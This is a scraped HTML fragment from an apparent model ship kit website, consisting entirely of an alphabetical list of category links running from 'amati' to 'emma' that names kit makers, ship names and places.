	<li class="cat-item cat-item-273"><a href="https://modelkitsships.name/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://modelkitsships.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://modelkitsships.name/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://modelkitsships.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://modelkitsships.name/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://modelkitsships.name/category/amodel/" >amodel</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://modelkitsships.name/category/amphritite/" >amphritite</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://modelkitsships.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://modelkitsships.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://modelkitsships.name/category/answers/" >answers</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://modelkitsships.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://modelkitsships.name/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://modelkitsships.name/category/aoshima/" >aoshima</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://modelkitsships.name/category/aphrodite/" >aphrodite</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://modelkitsships.name/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://modelkitsships.name/category/aquarod/" >aquarod</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://modelkitsships.name/category/aquitania/" >aquitania</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://modelkitsships.name/category/arabia/" >arabia</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://modelkitsships.name/category/arcardia-craft/" >arcardia-craft</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://modelkitsships.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://modelkitsships.name/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://modelkitsships.name/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://modelkitsships.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://modelkitsships.name/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://modelkitsships.name/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://modelkitsships.name/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://modelkitsships.name/category/artesana/" >artesana</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://modelkitsships.name/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://modelkitsships.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://modelkitsships.name/category/artisania/" >artisania</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://modelkitsships.name/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://modelkitsships.name/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://modelkitsships.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://modelkitsships.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://modelkitsships.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://modelkitsships.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://modelkitsships.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://modelkitsships.name/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://modelkitsships.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://modelkitsships.name/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://modelkitsships.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://modelkitsships.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://modelkitsships.name/category/avro/" >avro</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://modelkitsships.name/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://modelkitsships.name/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://modelkitsships.name/category/b17g/" >b17g</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://modelkitsships.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://modelkitsships.name/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://modelkitsships.name/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://modelkitsships.name/category/bakker/" >bakker</a>
</li>
	<li class="cat-item cat-item-6905"><a href="https://modelkitsships.name/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://modelkitsships.name/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://modelkitsships.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://modelkitsships.name/category/bandirma/" >bandirma</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://modelkitsships.name/category/banta/" >banta</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://modelkitsships.name/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://modelkitsships.name/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://modelkitsships.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://modelkitsships.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://modelkitsships.name/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://modelkitsships.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://modelkitsships.name/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://modelkitsships.name/category/battlefleet/" >battlefleet</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://modelkitsships.name/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://modelkitsships.name/category/battleships/" >battleships</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://modelkitsships.name/category/battlestar/" >battlestar</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://modelkitsships.name/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://modelkitsships.name/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://modelkitsships.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://modelkitsships.name/category/beech/" >beech</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://modelkitsships.name/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://modelkitsships.name/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://modelkitsships.name/category/belafonte/" >belafonte</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://modelkitsships.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://modelkitsships.name/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://modelkitsships.name/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://modelkitsships.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://modelkitsships.name/category/bentusi/" >bentusi</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://modelkitsships.name/category/bergensfjord/" >bergensfjord</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://modelkitsships.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://modelkitsships.name/category/biddle/" >biddle</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://modelkitsships.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://modelkitsships.name/category/billing/" >billing</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://modelkitsships.name/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://modelkitsships.name/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://modelkitsships.name/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://modelkitsships.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://modelkitsships.name/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://modelkitsships.name/category/blakes/" >blakes</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://modelkitsships.name/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://modelkitsships.name/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://modelkitsships.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://modelkitsships.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://modelkitsships.name/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://modelkitsships.name/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://modelkitsships.name/category/bluenose/" >bluenose</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://modelkitsships.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://modelkitsships.name/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://modelkitsships.name/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://modelkitsships.name/category/bogue/" >bogue</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://modelkitsships.name/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://modelkitsships.name/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://modelkitsships.name/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://modelkitsships.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://modelkitsships.name/category/bounty/" >bounty</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://modelkitsships.name/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://modelkitsships.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://modelkitsships.name/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://modelkitsships.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://modelkitsships.name/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://modelkitsships.name/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://modelkitsships.name/category/brigantine/" >brigantine</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://modelkitsships.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://modelkitsships.name/category/britannic/" >britannic</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://modelkitsships.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://modelkitsships.name/category/britten/" >britten</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://modelkitsships.name/category/bronstein/" >bronstein</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://modelkitsships.name/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://modelkitsships.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://modelkitsships.name/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://modelkitsships.name/category/buccaneer/" >buccaneer</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://modelkitsships.name/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://modelkitsships.name/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://modelkitsships.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://modelkitsships.name/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://modelkitsships.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://modelkitsships.name/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://modelkitsships.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://modelkitsships.name/category/buxton/" >buxton</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://modelkitsships.name/category/calder/" >calder</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://modelkitsships.name/category/caldercraft/" >caldercraft</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://modelkitsships.name/category/caldrecraft/" >caldrecraft</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://modelkitsships.name/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://modelkitsships.name/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://modelkitsships.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://modelkitsships.name/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://modelkitsships.name/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://modelkitsships.name/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://modelkitsships.name/category/captains/" >captain&#039;s</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://modelkitsships.name/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://modelkitsships.name/category/caribbean/" >caribbean</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://modelkitsships.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://modelkitsships.name/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://modelkitsships.name/category/carrack/" >carrack</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://modelkitsships.name/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://modelkitsships.name/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://modelkitsships.name/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://modelkitsships.name/category/cason/" >cason</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://modelkitsships.name/category/cazador/" >cazador</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://modelkitsships.name/category/cb20/" >cb20</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://modelkitsships.name/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://modelkitsships.name/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://modelkitsships.name/category/chapo/" >chapo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://modelkitsships.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://modelkitsships.name/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://modelkitsships.name/category/chebec/" >chebec</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://modelkitsships.name/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://modelkitsships.name/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://modelkitsships.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://modelkitsships.name/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://modelkitsships.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://modelkitsships.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://modelkitsships.name/category/clamps/" >clamps</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://modelkitsships.name/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://modelkitsships.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://modelkitsships.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://modelkitsships.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://modelkitsships.name/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://modelkitsships.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://modelkitsships.name/category/coalville/" >coalville</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://modelkitsships.name/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://modelkitsships.name/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://modelkitsships.name/category/coats/" >coats</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://modelkitsships.name/category/collect/" >collect-</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://modelkitsships.name/category/collectibe/" >collectibe</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://modelkitsships.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://modelkitsships.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://modelkitsships.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://modelkitsships.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://modelkitsships.name/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://modelkitsships.name/category/combrig/" >combrig</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://modelkitsships.name/category/cometfleet-lot5-1940s/" >comet&#039;fleet&#039;-lot5-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://modelkitsships.name/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://modelkitsships.name/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://modelkitsships.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://modelkitsships.name/category/confederacy/" >confederacy</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://modelkitsships.name/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://modelkitsships.name/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://modelkitsships.name/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://modelkitsships.name/category/constitutionold/" >constitution&#039;old</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://modelkitsships.name/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://modelkitsships.name/category/constructo/" >constructo</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://modelkitsships.name/category/conte/" >conte</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://modelkitsships.name/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://modelkitsships.name/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://modelkitsships.name/category/conyngham/" >conyngham</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://modelkitsships.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://modelkitsships.name/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://modelkitsships.name/category/corel/" >corel</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://modelkitsships.name/category/cornwall/" >cornwall</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://modelkitsships.name/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://modelkitsships.name/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://modelkitsships.name/category/corsair-frigate/" >corsair-frigate</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://modelkitsships.name/category/corsaire/" >corsaire</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://modelkitsships.name/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://modelkitsships.name/category/cosco/" >cosco</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://modelkitsships.name/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://modelkitsships.name/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://modelkitsships.name/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://modelkitsships.name/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://modelkitsships.name/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://modelkitsships.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://modelkitsships.name/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://modelkitsships.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://modelkitsships.name/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://modelkitsships.name/category/crandall/" >crandall</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://modelkitsships.name/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://modelkitsships.name/category/crested/" >crested</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://modelkitsships.name/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://modelkitsships.name/category/crude/" >crude</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://modelkitsships.name/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://modelkitsships.name/category/crusher/" >crusher</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://modelkitsships.name/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://modelkitsships.name/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://modelkitsships.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://modelkitsships.name/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://modelkitsships.name/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://modelkitsships.name/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://modelkitsships.name/category/cvn65/" >cvn65</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://modelkitsships.name/category/cy102/" >cy102</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://modelkitsships.name/category/cy515/" >cy515</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://modelkitsships.name/category/cy521/" >cy521</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://modelkitsships.name/category/cy534/" >cy534</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://modelkitsships.name/category/cy536/" >cy536</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://modelkitsships.name/category/cygnus/" >cygnus</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://modelkitsships.name/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://modelkitsships.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://modelkitsships.name/category/danmark/" >danmark</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://modelkitsships.name/category/dapper/" >dapper</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://modelkitsships.name/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://modelkitsships.name/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://modelkitsships.name/category/dealey/" >dealey</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://modelkitsships.name/category/deans/" >deans</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://modelkitsships.name/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://modelkitsships.name/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://modelkitsships.name/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://modelkitsships.name/category/derelict/" >derelict</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://modelkitsships.name/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://modelkitsships.name/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://modelkitsships.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://modelkitsships.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://modelkitsships.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://modelkitsships.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://modelkitsships.name/category/dickie/" >dickie</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://modelkitsships.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://modelkitsships.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://modelkitsships.name/category/dikar/" >dikar</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://modelkitsships.name/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://modelkitsships.name/category/disar/" >disar</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://modelkitsships.name/category/disarmodel/" >disarmodel</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://modelkitsships.name/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://modelkitsships.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://modelkitsships.name/category/disneylands/" >disneyland&#039;s</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://modelkitsships.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://modelkitsships.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://modelkitsships.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://modelkitsships.name/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://modelkitsships.name/category/donnager-class/" >donnager-class</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://modelkitsships.name/category/dorade/" >dorade</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://modelkitsships.name/category/dornier/" >dornier</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://modelkitsships.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://modelkitsships.name/category/doyush/" >doyush</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://modelkitsships.name/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://modelkitsships.name/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://modelkitsships.name/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://modelkitsships.name/category/dromon/" >dromon</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://modelkitsships.name/category/druid/" >druid</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://modelkitsships.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://modelkitsships.name/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://modelkitsships.name/category/dusek/" >dusek</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://modelkitsships.name/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://modelkitsships.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://modelkitsships.name/category/e131/" >e131</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://modelkitsships.name/category/e143/" >e143</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://modelkitsships.name/category/edmund/" >edmund</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://modelkitsships.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://modelkitsships.name/category/eduard/" >eduard</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://modelkitsships.name/category/egrete/" >egrete</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://modelkitsships.name/category/elcano/" >elcano</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://modelkitsships.name/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://modelkitsships.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://modelkitsships.name/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://modelkitsships.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://modelkitsships.name/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://modelkitsships.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://modelkitsships.name/category/emma/" >emma</a>
</li>
